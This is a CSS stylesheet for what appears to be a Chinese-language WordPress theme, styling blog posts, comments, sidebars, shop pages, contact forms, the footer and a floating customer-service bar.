.blog-post .date-box .inner .comment{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#e6e6e6;border-image:none;border-style:none solid solid;border-width:0 1px 1px;color:#091426;font-size:20px;font-weight:500;line-height:17px;padding:16px 0}
.blog-post .content{display:table-cell;vertical-align:top;padding-top:18px;padding:15px 15px 0 15px}
.blog-post .content h3{font-size:18px;margin-bottom:6px;padding-top:0;text-transform:uppercase}
.blog-post .content h3 a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.blog-post .content h3+p{line-height:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.blog-post .read-btn{background-color:#fcab03;border-top:1px solid #eee;bottom:0;color:#fff;font-size:14px;letter-spacing:1px;padding:16px 0;position:absolute;text-align:center;text-transform:uppercase;width:100%}
.blog-post .read-btn:hover{background-color:#091426;color:#fff}
.blog-post .read-btn i{font-size:15px;margin-left:14px;position:relative;top:1px}



.blog-small-item{display:inline-block;margin-bottom:20px}
.blog-small-item img{float:left;position:relative;width:50px}
.blog-small-item:last-child{margin-bottom:0}
.blog-small-item .tex{padding-left:60px;padding-top:0}
.blog-small-item .tex h5{font-size:15px;font-weight:400;margin-bottom:12px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
footer .blog-small-item .tex h5 a{color:#989898}
footer .blog-small-item .tex h5:hover{padding-left:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}

.blog-small-item.widget-post-title{margin-bottom:15px;display:block}
.blog-small-item.widget-post-title .tex{padding-left:0}
.blog-small-item .tex h5{margin-bottom:0;line-height:1.4}


/***博客详细信息***/
.blog-details{padding:15px;box-shadow:0 1px 8px rgba(0,0,0,.08);background:#fff}
.blog-details .details-thumb{margin-bottom:30px}
.blog-details .details-content h1{color:#333;font-size:24px;font-weight:600;letter-spacing:.8px;margin-bottom:15px}
.blog-details .details-content .details-tag li{display:inline-block}
.blog-details .details-content .details-tag li a{color:#959595;font-weight:500;letter-spacing:.6px;text-transform:capitalize}
.blog-details .details-content .details-tag li a:hover{color:#fcab03}
.blog-details .details-content .details-tag li a i{color:#fcab03;font-size:18px;margin-right:8px;position:relative;top:3px}
.blog-details .details-content blockquote{background-color:#f7f7f7;padding:26px}
.blog-details .details-content blockquote p{font-size:18px;font-weight:300}
.blog-details .details-content blockquote p i{color:#fcab03;font-size:28px;margin-right:8px}
.blog-details .social-icon{float:right;position:relative;top:-8px}
.blog-details .social-icon li{margin-right:0;padding:0}
.blog-details .social-icon li a{border:1px solid #eee;border-radius:50%;display:inline-block;font-size:14px;height:34px;line-height:34px;text-align:center;width:34px}
.blog-details .details-content .btn-box{padding-top:30px;display:flex;border-top:1px solid #eee}
.blog-details .details-content .btn-box a{background-color:#fcab03;color:#fff;padding:8px 18px;width:49%;float:left;margin-right:14px}
.blog-details .details-content .btn-box a:last-child{margin-right:0}
.details-content img{width:auto}

@media only screen and (max-width:767px){
    .blog-details .details-content .btn-box{display:inline-block}
	.blog-details .details-content .btn-box a{width:100%;margin: 0 0 15px 0;}
    .blog-details .details-content .btn-box a:last-child{margin-bottom:0}
    .blog-details .blog-admin img{display:none}
}

.blog-details .details-content h2,.blog-details .details-content h3,.blog-details .details-content h4,.blog-details .details-content p{margin-bottom:25px;color:#434343}
.blog-details .details-content h2{font-size:24px}
.blog-details .details-content h3{font-size:20px}
.blog-details .details-content h4{font-size:18px}
.blog-details .details-content p{font-size:15px;line-height:1.8}
.blog-details .details-content .wp-block-image{margin-bottom:25px}

.blog-details .details-content .entry-meta{margin-bottom:20px;border-bottom:1px solid #e7e7e7;padding-bottom:15px}
.blog-details .details-content .entry-meta span{font-size:13px;margin-right:15px}

.single .inner-area h1,.page .inner-area h1{color:#fff;font-size:32px;font-weight:600;letter-spacing:.9px;text-transform:uppercase}
.banner-entry-meta{margin-top:15px}
.banner-entry-meta span{font-size:13px;margin-right:15px;color:#fff}
.banner-entry-meta span a{color:#fff}

/*文章页广告位*/
.single-top{margin-bottom:25px}
.single-bottom{margin-top:25px;margin-bottom:25px}

@media screen and (max-width:767px){
	.single .inner-area h1, .page .inner-area h1{font-size:24px;line-height:1.4}
	.page .inner-area h1{text-align:center}
}

/*Admin*/
.blog-details .blog-admin{background-color:#fbfbfb;border:1px solid #eee;padding:28px}
.blog-details .blog-admin-desc h5{font-size:18px;letter-spacing:.6px;text-transform:uppercase}
.blog-details .blog-admin-desc p{color:#9c9c9c}
.blog-details .blog-admin img{border-radius:50%;float:left;height:auto;margin-right:30px;width:80px}
.blog-details .blog-comments .comment{background-color:#fbfbfb;border:1px solid #eee;padding:20px 30px;position:relative}
.blog-comments .comment:before{background-color:#fbfbfb;border-style:solid;border-width:15px 17px 15px 0;content:" ";height:0;left:-17px;position:absolute;top:20px;width:0}
.blog-details .blog-comments .comment h5{font-size:16px;margin-bottom:8px;color:#333;letter-spacing:.6px}
.blog-details .blog-comments .comment p{color:#9c9c9c}
.blog-details .form-control{border:1px solid #eee;height:54px;letter-spacing:.6px}
.blog-details textarea.form-control{height:200px}
.blog-details .btn.btn-theme{border-radius:50px}


/*--------------------------------------------------------------
  评论样式
----------------------------------------------------------------*/
.contact-section .contact-bg{background-color:#fff;border:5px solid #0a1524;padding:0;position:relative}
.contact-text{background-color:#091426;height:100%;padding:74px 38px 64px}
.contact-text h2{color:#fff;letter-spacing:.8px;text-transform:uppercase;margin-bottom:14px}
.contact-text h2 span{color:#fcab03}
.contact-text p{color:#eee;margin-bottom:24px;line-height:24px}
.contact-text .contact-info{display:inline-block;margin-bottom:22px;width:100%}
.contact-text .contact-info .icon-box{border:1px solid #eee;border-radius:50%;color:#fff;display:inline-block;float:left;height:34px;line-height:32px;text-align:center;vertical-align:top;width:34px}
.contact-text .contact-info .icon-box img{padding:6px;vertical-align:baseline;max-width:100%}
.contact-text .contact-info h6{color:#fff;float:right;font-size:16px;letter-spacing:1px;position:relative;text-transform:none;top:8px;width:84%}
.contact-text .contact-info h6 a{color:#fff}


/*--------------------------------------------------------------
  表单控件
----------------------------------------------------------------*/
.contact-section .style-2{padding:68px 58px 72px}
.style-2 .form-control{background-color:transparent;border-color:-moz-use-text-color -moz-use-text-color #ddd;border-style:none none solid;border-width:medium medium 1px;height:52px;margin-bottom:20px;padding-bottom:20px}
.style-2 .form-group{margin-bottom:0}
.style-2 textarea.form-control{min-height:134px}
.style-2 input[type=text]{font-weight:400;letter-spacing:.9px;text-transform:capitalize}
.style-2 ::-moz-placeholder{color:#091426!important}
.style-2 ::-webkit-input-placeholder{color:#091426!important}
.style-2 ::-moz-placeholder{color:#091426!important}
.style-2 ::-ms-input-placeholder{color:#091426!important}
.style-2 .btn-black,.style-2 .btn-bordered,.style-2 .btn-theme,.style-2 .btn-theme-1,.style-2 .btn-transparent,.style-2 .btn-white{border-radius:50px;font-family:Oswald,sans-serif;padding:12px 24px}

@media (max-width:991px){
	.contact-section .style-2{padding:50px 15px 50px}
}

/*--------------------------------------------------------------
  处理CSS样式
----------------------------------------------------------------*/
.process-item{background-color:#0f1a2c;box-shadow:0 5px 7px 0 #091426;margin-bottom:30px;padding:34px 0 38px;text-align:center}
.process-item .icon-box{color:#989898;display:inline-block;font-size:58px;line-height:1.1;margin-bottom:22px;padding-bottom:22px;position:relative;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.process-item:hover .icon-box{color:#fff}
.process-item .icon-box:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:100%}
.process-item .content{padding:8px 0;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.process-item:hover .content{background-color:#fcab03}
.process-item .content h3{color:#ddd;font-size:26px;font-weight:700;letter-spacing:1.8px;text-shadow:0 3px rgba(111,111,111,0);text-transform:uppercase;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.process-item:hover .content h3{color:#fff;text-shadow:0 3px 3px rgba(111,111,111,.7)}


/*--------------------------------------------------------------
  客户
----------------------------------------------------------------*/
.client-section .client-img-item{cursor:move}
.client-section .client-img-item:active{cursor:pointer}

/***客户CSS样式二***/
.client-section.style-2 .client-img-item img{border:1px solid #eee}


/***客户轮播***/
.client-section #client_carousel.owl-carousel .owl-nav .owl-prev{font-size:42px;color:#fcab03;left:-50px;position:absolute;top:-12px;opacity:0}
.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-prev{opacity:1;left:-22px}
.client-section #client_carousel.owl-carousel .owl-nav .owl-next{font-size:42px;color:#fcab03;right:-50px;position:absolute;top:-12px;opacity:0}
.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-next{opacity:1;right:-22px}

@media screen and (max-width:767px){
	.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-prev{left:0px;top:-5px}
	.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-next{right:0;top:-5px}
}

/*--------------------------------------------------------------
  内部CSS样式
----------------------------------------------------------------*/
.header-style-1+.inner-area{padding-top:200px}
.inner-area{padding-bottom:120px;padding-top:120px;position:relative;text-align:center;z-index:1}
.inner-area:after{background-color:rgba(9,20,38,.7);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}
.inner-area h4{color:#fff;font-size:28px;font-weight:600;letter-spacing:.9px;text-transform:uppercase}
.inner-area p{color:#e9e9e9;font-size:17px;letter-spacing:.8px;margin-top:8px;text-transform:capitalize}
.inner-area p a{color:#fcab03}
.inner-area p a:before{content:"";font-family:FontAwesome;font-size:13px;color:#fff;margin:0 8px}

@media  (max-width: 768px) {
	.inner-area{padding-bottom:35px;padding-top:35px !important}
	.inner-area h4{font-size:24px}
	.inner-area p{font-size:15px}
}

/*--------------------------------------------------------------
  选购CSS样式
----------------------------------------------------------------*/
.shop-section .shopping-col{margin-bottom:30px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.shop-section .shopping-col:hover{box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}
.shop-section .shopping-col .product-img{position:relative}
.shop-section .shopping-col .product-info{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:18px 0 24px}
.shop-section .shopping-col .product-info h4{display:inline-block;margin-bottom:14px;padding-bottom:16px;position:relative}
.shop-section .shopping-col .product-info h4:before{background-color:#ddd;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:62px}
.shop-section .shopping-col .product-info h4:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:36px}
.shop-section .shopping-col .product-info h4 a{color:#333;font-size:24px;font-weight:600;letter-spacing:.6px;text-transform:uppercase}
.shop-section .shopping-col .product-info h5{color:#fcab03;font-weight:600}
.shop-section .shopping-col .product-over-box{bottom:12px;left:calc(50% - 50px);position:absolute;overflow:hidden}
.shop-section .shopping-col .product-over-box a{background-color:#091426;border-radius:50%;color:#fcab03;display:inline-block;font-size:26px;height:48px;line-height:52px;margin-right:4px;position:relative;text-align:center;bottom:-48px;width:48px}
.shop-section .shopping-col:hover .product-over-box a{bottom:0}
.shop-section .shopping-col .product-over-box a:first-child{-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;transition:all .5s}
.shop-section .shopping-col .product-over-box a:last-child{-webkit-transition:all .7s;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s}

/***侧边栏****/
@media (min-width: 992px){
	.sidebar .col-lg-9{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}
	.sidebar .col-lg-3{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}
}

@media only screen and (max-width:767px){
	.sidebar .col-lg-3{margin-top:30px}
	.sidebar .col-lg-3.none-sidebar{display:none}
}

/***产品侧栏****/
.theme-sidebar .title-box{display:block}
.theme-sidebar .title-box h3{color:#091426;font-size:18px;font-weight:500;letter-spacing:1px;margin-bottom:20px;padding-bottom:10px;position:relative;text-transform:uppercase}
.theme-sidebar .title-box h3:before{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:38px;z-index:1}
.theme-sidebar .title-box h3:after{background-color:#ddd;bottom:0;content:"";height:2px;left:0;position:absolute;width:70px}
.theme-sidebar .theme-sidebar .title-box h3 span{color:#fcab03}
.theme-sidebar .widget{margin-bottom:30px;padding:15px;box-shadow:0 1px 8px rgba(0,0,0,.08);background:#fff}
.theme-sidebar .widget:last-child{margin-bottom:0}

/***产品搜索***/
.theme-sidebar .widget_search .search-box .form-group{margin-bottom:0;position:relative}
.theme-sidebar .widget_search .search-box .form-group .form-control{background-color:#f7f7f7;border:1px solid #eee;color:#989898;font-size:14px;margin-bottom:0;letter-spacing:.6px;text-transform:capitalize;width:80%;height:44px}
input::-webkit-input-placeholder{color:#c9c9c9!important}
input::-moz-placeholder{color:#c9c9c9!important}
input::-ms-input-placeholder{color:#c9c9c9!important}
input::-moz-placeholder{color:#c9c9c9!important}
.theme-sidebar .widget_search button{border:none;background-color:#fcab03;color:#fff;cursor:pointer;font-size:18px;height:100%;line-height:44px;margin-top:0;position:absolute;right:0;text-align:center;top:0;width:20%}
.theme-sidebar .widget_search button:hover{background-color:#091426;color:#fff}
.theme-sidebar .widget_search button:focus{outline:none}

/***菜单小工具***/
.widget_nav_menu .menu li{margin-bottom:10px}
.widget_nav_menu .menu li.menu-item-has-children>a{margin-bottom:10px;display:inline-block}


/***购物车样式***/
.cat-item ul li{margin-bottom:22px}
.cat-item ul li a{color:#989898;font-size:14px;font-weight:500;letter-spacing:.4px;text-transform:capitalize}
.cat-item ul li a:hover{color:#fcab03}
.cat-item ul li span{background-color:#fbfbfb;border-radius:50%;color:#989898;float:right;font-size:14px;font-weight:600;height:34px;line-height:34px;text-align:center;width:34px}


/**产品项目**/
.products-item{margin-bottom:28px}
.products-item img{float:left;position:relative;width:68px}
.products-item .tex{padding-left:84px;padding-top:0}
.products-item .tex h5{color:#989898;font-size:16px;letter-spacing:.6px;margin-bottom:12px;text-transform:uppercase}
.products-item .tex h6{color:#fcab03}


/***标签项目***/
.tags-item a{border:1px solid #eee;border-radius:30px;color:#414141;display:inline-block;font-size:12px;font-weight:500;height:30px;line-height:28px;padding:0 14px;position:relative;text-align:center;text-transform:capitalize;margin-bottom:6px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s;margin:5px}
.tags-item a:hover{box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}


/*--------------------------------------------------------------
  团队
----------------------------------------------------------------*/
.team-section .team-col{margin-bottom:30px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.team-section .team-col:hover{box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}
.team-section .team-col .thumb{position:relative}
.team-section .team-col .content{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:18px 0 24px}
.team-section .team-col .content h4{display:inline-block;margin-bottom:14px;padding-bottom:16px;position:relative}
.team-section .team-col .content h4:before{background-color:#ddd;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:62px}
.team-section .team-col .content h4:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:36px}
.team-section .team-col .content h4 a{color:#333;font-size:24px;font-weight:600;letter-spacing:.6px;text-transform:uppercase}
.team-section .team-col .content h5{color:#fcab03;font-weight:600}


/*--------------------------------------------------------------
  页面链接
----------------------------------------------------------------*/
.paging-section{background-color:#f7f7f7}
.page-link-item ul li{display:inline-block;margin-right:6px}
.page-link-item ul li i{vertical-align:2px}
.page-link-item ul li a{border:1px solid #081526;border-radius:3px;display:inline-block;font-size:16px;height:40px;line-height:40px;width:40px;background-color:#081526;color:#fff}
.page-link-item ul li .active{background-color:#fcab03;border:1px solid #fcab03}


/****商品文章***/
.shop-single .content h3{color:#333;font-size:24px;font-weight:600;letter-spacing:.6px;margin-bottom:16px;text-transform:uppercase}
.shop-single .content h4{color:#fcab03;font-size:28px;margin-bottom:18px;font-weight:600;letter-spacing:.8px}
.shop-single .content h4 span{color:#989898;display:inline-block;font-size:22px;font-weight:400;margin-left:8px;position:relative}
.shop-single .content h4 span:after{background-color:#999;content:"";height:1px;left:0;position:absolute;top:54%;width:100%}
.product-number-item{display:inline-block;margin-right:16px}
.product-number-item input{border:1px solid #eee;border-radius:0;color:#989898;font-family:Oswald,sans-serif;font-size:16px;height:36px;padding:0 0 0 16px;width:100px}
.shop-single .add-cart-btn{border:1px solid #eee;background:#fbfbfb;border-radius:50px;color:#fcab03;display:inline-block;font-size:14px;font-weight:600;padding:8px 18px;text-transform:uppercase}
.shop-single .add-cart-btn:hover{background-color:#fff}
.nav-tabs .nav-link{background-color:#fbfbfb;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;font-size:13px;font-weight:500;letter-spacing:.6px}
.shop-product-row h6{color:#fcab03;letter-spacing:.6px;margin-bottom:12px;text-transform:uppercase}
.shop-tab-content .shop-product-details-row .details{border-top:1px solid #ddd;color:#444;display:table-cell;font-weight:700;padding:10px 20px 10px 0;text-transform:uppercase;width:25%}
.shop-tab-content strong{color:#fcab03}


/*--------------------------------
  常见问题
----------------------------------*/
.faq-col{margin-bottom:30px}
.faq-col .panel-group .panel-title{background-color:#fcab03;color:#fff;font-size:16px;font-weight:600;letter-spacing:.6px;text-transform:uppercase;padding:12px 32px}
.faq-col .panel-group .content{border:1px solid #eee;padding:26px 30px}


/*--------------------------------
  错误
----------------------------------*/
.error-area{padding-bottom:112px;padding-top:134px;position:relative;text-align:center;z-index:1}
.error-area:after{background-color:rgba(252,171,3,.7);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}
.error-page h1{color:#0c1f38;font-size:250px;font-weight:600;line-height:250px}
.error-page p{font-size:18px;color:#333;letter-spacing:3px;margin-bottom:45px}
.home-page .btn-theme{font-weight:600;text-transform:uppercase}


/*--------------------------------------------------------------
  联系方式
----------------------------------------------------------------*/
#ajax-contact textarea::-webkit-input-placeholder,#ajax-contact input::-webkit-input-placeholder{color:#7a828b !important;font-weight:400}
.contact-details .title{display:inline-block;font-size:36px;font-weight:600;margin-bottom:30px;padding-bottom:24px;position:relative;text-transform:uppercase}
.contact-details .title span{color:#fcab03}
.contact-details .title:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:50px}
.form-row .form-group input.form-control{background-color:#fbfbfb;border:1px solid #eee;font-size:14px;height:56px;letter-spacing:.6px;padding-bottom:10px}
.form-row textarea.form-control{background-color:#fbfbfb;border:1px solid #eee;font-size:14px;letter-spacing:.6px;padding:.75rem}
.form-row .btn.btn-theme{border-radius:3px;padding:12px 24px;text-transform:uppercase}
.contact-details .service-item.style-1{padding:18px 24px;border:1px solid #eee;background-color:#fbfbfb}
.contact-details.bg-f9 .service-item.style-1{background-color:#fff}
#form-messages{font-size:16px;line-height:12px}
#form-messages.error{color:#fcab00}
#form-messages.success{color:#4caf50}

.contact-details .service-item.style-1 .content h5{font-size:18px;font-weight:600;margin-bottom:10px;text-transform:uppercase}
.contact-details .service-item.style-1 .content p{line-height:1.6}
.contact-details .service-item.style-1 img{background-color:#fcab03;color:#fff;padding:13px;border:1px solid #eee;border-radius:50%;font-size:30px;height:60px;line-height:54px;text-align:center;width:60px;max-width:60px}
.map iframe{margin-bottom:-6px}


/*--------------------------------------------------------------
  页脚样式
----------------------------------------------------------------*/
.footer-item h6{color:#fff;letter-spacing:2px;margin-bottom:10px;text-transform:uppercase}
.footer-item .subscribe-style-two .form-control.input-subscribe{font-size:14px;font-weight:600;height:52px;letter-spacing:.9px;text-transform:capitalize;padding-bottom:10px}
.footer-item ::-moz-placeholder{color:#c9c9c9!important}
.footer-item ::-webkit-input-placeholder{color:#c9c9c9!important}
.footer-item ::-moz-placeholder{color:#c9c9c9!important}
.footer-item ::-ms-input-placeholder{color:#c9c9c9!important}
.footer-item .subscribe-style-two .btn-subscribe{height:52px}
@media (max-width:991px){
	footer{display:none}
}

/*--------------------------------------------------------------
  页脚版权样式
----------------------------------------------------------------*/
.footer-copy-right{border-top:1px solid #101c2f}
.footer-copy-right p{color:#a2a2a2;font-size:15px}
.footer-copy-right a{color:#a2a2a2}

/* 页脚样式响应式 */
@media only screen and (min-width:334px) and (max-width:767px){
    .footer-widget-one{padding-bottom:80px}
    .footer-item{text-align:center}
    .border-style-3:after{top:-10px!important;left:171px!important}
}
/* 页脚链接 */
.footer-menu{margin-bottom:10px!important}
.footer-menu li{font-size:13px;display:inline-block;padding:0 5px 0 5px!important;color:#a2a2a2}
.footer-menu li a{font-size:13px}
.gaba{vertical-align:-2px;padding-right:3px;width:auto;height:auto}

@media screen and (max-width:767px){
	.footer-menu li,.footer-menu li a{font-size:12px}
}

/*--------------------------------------------------------------
右侧悬浮 客服工具
----------------------------------------------------------------*/
.slide-bar{position:fixed;width:50px;right:10px;bottom:10%;z-index:9;background-color:#081526;border-radius:2px}
.slide-bar p{padding:0;margin:0;font-size:12px;line-height:1.2;color:#fff}
.slide-bar a:focus{color:#fff}
.slide-bar .slide-bar__item{width:50px;height:50px;text-align:center;position:relative;cursor:pointer;color:#fff;display:block;border-bottom:1px solid #292929;line-height:1.8}
.slide-bar .slide-bar__item:last-child{border-bottom:none}
.slide-bar .slide-bar__item:hover{background-color:#fcab00;color:#fff}
.slide-bar .slide-bar__item:hover .slide-bar__item__ercode,.slide-bar__item:hover .slide-bar__item__tips{visibility:visible;left:-137px;opacity:1}
.slide-bar .slide-bar__item:hover .slide-bar__item__img{visibility:visible;left:-130px;opacity:1}
.slide-bar .slide-bar__item__top{display:block;line-height:50px;font-size:24px;-webkit-text-stroke:1px #fff}
.slide-bar .slide-bar__item__icon{display:block;font-size:16px;padding-top:8px}
.slide-bar img.slide-bar__item__icon{width:16px;height:auto;margin:0 auto}
.slide-bar .slide-bar__item__text{display:block;height:20px;font-size:12px}
.slide-bar .slide-bar__item__tips{width:130px;height:50px;line-height:50px;text-align:center;font-size:14px;position:absolute;z-index:1;left:-180px;color:#fff;top:0;opacity:0;visibility:hidden;background-color:#fcab00;-webkit-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;-o-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s}
.slide-bar .slide-bar__item__tips:after{border-bottom:5px solid transparent;border-top:5px solid transparent;border-left:6px solid #fcab00;right:-6px;top:5px;content:"";height:0;position:absolute;top:20px;width:0;z-index:1}
.slide-bar .slide-bar__item__img{width:123px;text-align:center;font-size:14px;position:absolute;z-index:1;left:-180px;color:#fff;bottom:0;opacity:0;visibility:hidden;background:0 0;-webkit-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;-o-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;border:1px solid #e7e7e7}
.slide-bar .slide-bar__item__img:after{border-bottom:5px solid transparent;border-top:5px solid transparent;border-left:6px solid #e7e7e7;right:-6px;content:"";height:0;position:absolute;bottom:20px;width:0;z-index:1}
.slide-bar .slide-bar__item.scrollup{display:none}

.slide-bar .slide-bar-title_none img.slide-bar__item__icon{width:25px}
.slide-bar .slide-bar-title_none .slide-bar__item__icon{padding-top:12px}

@media screen and (max-width:767px){
	.slide-bar .slide-bar__item,.slide-bar .slide-bar__item__tips{display:none}
	.slide-bar .slide-bar__item.scrollup{display:block;width:40px;height:40px}
	.slide-bar .slide-bar__item__top{line-height:38px}
	.slide-bar{width:40px;right:15px}
}


/*--------------------------------------------------------------
模块10样式
----------------------------------------------------------------*/
.cleaning-service-item{box-shadow:0 0 96.04px 1.96px rgba(0,0,0,.04);background-color:#fff;margin-bottom:30px}
.cleaning-service-item .thumb{position:relative}
.cleaning-service-item .thumb .img-carv{position:absolute;bottom:0;left:0}
.cleaning-service-item .thumb .icon-box{background-color:#fcab00;width:80px;height:80px;line-height:76px;position:absolute;border-radius:50px;bottom:-35px;margin:0 auto;left:0;right:0;text-align:center;font-size:32px;color:#fff}
.cleaning-service-item .thumb .icon-box img{padding:20px}
.cleaning-service-item .content{text-align:center;padding:55px 20px 40px}
.cleaning-service-item .content h4{font-size:18px;margin-bottom:10px}
.cleaning-service-item .content p{font-size:13px;margin-bottom:14px}
.cleaning-service-item .content .btn-link{color:#fcab00;font-size:14px;font-weight:600}



/*--------------------------------------------------------------
  博客文章样式
----------------------------------------------------------------*/

/* 文章评论 */
.comments-title{font-size:18px;padding-bottom:5px}
.blog-comments img{width:60px;height:60px;border-radius:50%}
.blog-comments .comment{background:#f5f5f5;padding:20px 30px;position:relative}
.blog-comments .comment:before{width:0;height:0;top:20px;left:-18px;content:" ";position:absolute;border-style:solid;border-width:15px 17px 15px 0;border-color:transparent #eeeeee47 transparent transparent;background-color:#fff}
.blog-comments .col-sm-12 .comment:before{display:none}
.blog-comments .comment h5{font-size:16px}
.blog-comments .comment h5 span{color:#555;float:right;font-size:12px}
.blog-comments .comment p{color:#555}

.blog-comments .col-sm-2{-ms-flex:0 0 12%;flex:0 0 12%;max-width:12%}
.blog-comments .col-sm-10{-ms-flex:0 0 88%;flex:0 0 88%;max-width:88%}
.children .blog-comments .col-sm-2{-ms-flex:0 0 13%;flex:0 0 13%;max-width:13%}
.children .blog-comments .col-sm-10{-ms-flex:0 0 87%;flex:0 0 87%;max-width:87%}
.form-submit{padding-right:5px;padding-left:5px}
#reply-title{font-size:14px;margin-bottom:15px;font-weight:400}
#reply-title small{margin-left:10px;font-size:14px}

/*评论回复*/
.depth-1+ul.children{margin-left:70px}
.blog-info li a,.blog-post h3 a{color:#333}
.blog-info,.blog-post h3{padding-top:15px}
.blog-info>li{display:inline-block}
.blog-post h3{font-size:22px}
.blog-post blockquote{position:relative;padding:40px 40px 40px 40px;font-size:1.071em;background-color:#f5f5f5;border-radius:5px;font-weight:300;margin-top:30px;margin-bottom:30px}

@media screen and (max-width:767px){
  .depth-1+ul.children{margin-left:0}
  .blog-comments .col-sm-2{-ms-flex:0 0 24%;flex:0 0 24%;max-width:24%}
  .blog-comments .col-sm-10{-ms-flex:0 0 76%;flex:0 0 76%;max-width:76%}
  .children .blog-comments .col-sm-2{-ms-flex:0 0 24%;flex:0 0 24%;max-width:24%}
  .children .blog-comments .col-sm-10{-ms-flex:0 0 76%;flex:0 0 76%;max-width:76%}
}

/* 文章底部 作者模块 */
.blog-admin{padding:20px;background:#f5f5f5}
.blog-admin img{float:left;width:80px;height:auto;margin-right:20px}
.blog-admin .blog-admin-desc{overflow:hidden}
.blog-admin .blog-admin-desc h5{float:left;font-size:16px;margin:0 0 10px;text-transform:uppercase;text-transform:capitalize}
.blog-admin .blog-admin-desc ul{float:right}
.blog-admin .blog-admin-desc p{color:#555}
.blog-admin .blog-admin-desc ul>li{display:inline-block;padding:0 5px}
.blog-admin-desc ul li a{color:#333}
.blog-admin-desc ul li a:hover{color:#fcab03}

.comment h5 span a{color:#fcab03}
.comment h5 span a:hover{color:#333}

/* 相关文章 */
.related-posts{background-color:#fbfbfb;padding:15px}
.related-posts .related-title{font-size:18px;font-weight:600;color:#414141}
.related-posts ul{list-style-position:inside}
.related-posts ul li{list-style-type:square;list-style-position:inside;margin-bottom:5px;border-bottom:1px dotted #eee;padding:5px 0}
.related-posts ul li:last-child{border-bottom:none;padding-bottom:0}
.related-posts ul li a{font-size:15px}

/* 文章侧栏样式 */ 
.sideber-title{position:relative;margin-bottom:10px;background:#f3f3f3;padding:20px 0 10px 10px;border-left:2px solid #fcab03}
.sideber-title h4{margin-left:10px;font-size:18px;text-transform:uppercase}
.sideber-content{margin-left:10px}
.sideber-content ul li{padding:10px 0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-bottom:1px dashed #333}
.sideber-content ul li:hover{padding-left:15px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.sideber-content ul li a{color:#333}
.sideber-content ul li a i{color:#fcab03;margin-right:5px}
.sideber-content ul li:hover a{color:#fcab03}
.blog-sideber .widget{padding-bottom:30px}
.widget .widget-post{padding:0 5px}
.widget .news-area{padding-bottom:10px;margin-bottom:5px;display:flex;border-bottom:1px solid #ddd}
.widget .widget-post .news-content{padding-top:10px}
.widget .news-area .news-content a{color:#333}
.widget .news-area .news-content a:hover{color:#fcab03}
.widget .gallery h6{margin-top:15px}
.widget .gallery h6 a{color:#4d4d4d}
.widget .gallery h6:hover a{color:#fcab03}


/* Sideber页面帖子样式 */
.post-blog-item{margin-bottom:30px;background-color:#f3f3f3}
.post-blog-item .post-blog-content h4{font-size:20px;margin-top:5px;margin-bottom:5px}
.post-blog-item .post-blog-content h4 a{color:#4d4d4d}
.post-blog-item .post-blog-content p{margin-top:20px;margin-bottom:20px}
.post-blog-item .post-blog-content .post-blog-date i{color:#fcab03}
.post-blog-item .post-blog-time{float:right}
.post-blog-item .post-blog-time li{display:inline-block;margin-right:20px}
